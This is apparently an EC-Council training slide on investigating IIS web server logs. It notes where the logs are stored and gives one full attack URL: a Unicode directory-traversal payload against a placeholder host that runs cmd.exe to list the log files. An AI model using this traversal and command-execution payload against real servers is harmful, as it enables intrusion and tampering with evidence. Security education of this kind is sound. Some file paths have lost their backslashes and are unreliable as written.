 EC-Council
Copyright © by EC-Council
All Rights reserved. Reproduction is strictly prohibited
Investigating IIS Logs
~ IIS logs all the visits in log files. The log file is located at
<%systemroot%>logfiles.
~ If proxies are not used, then IP can be logged.
~ This command lists the log files:
http://victim.com/scripts/..%c0%af../..%c0%af../..%c0%af../..%c0%af..
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe
?/c+dir+C:Winntsystem32LogfilesW3SVC1.
 